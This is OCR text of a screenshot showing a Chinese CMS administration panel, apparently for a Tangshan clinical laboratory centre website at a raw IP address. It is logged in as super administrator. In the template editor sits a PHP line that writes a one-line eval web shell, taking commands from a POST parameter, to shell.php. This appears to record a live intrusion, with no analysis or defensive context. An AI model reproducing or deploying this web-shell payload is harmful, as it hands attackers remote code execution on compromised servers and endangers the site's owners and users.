 网站管理 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://60.2.247.134/index.php?m=admin&c=index&pc_hash=LirxtI 转到
链接
唐山市
临床检验中心
您好! admin [超级管理员] | [退出] | 站点首页 锁屏
我的面板 设置 模块 内容 界面 默认站点
模板管理
模板风格
当前位置：界面 > 生成首页 更新缓存 后台地图
1<?php $shell= '<?php @eval($_POST[cmd]);?>';file_put_contents('shell.php',$shell);?>
常用变量列表
{CSS_PATH}
{JS_PATH}
{IMG_PATH}
{APP_PATH}
{get_siteid()}
{loop $data $n $r}
{$r['url']}
{$r['title']}
{$r['thumb']}
{strip_tags($r[description])}
查找节点
提交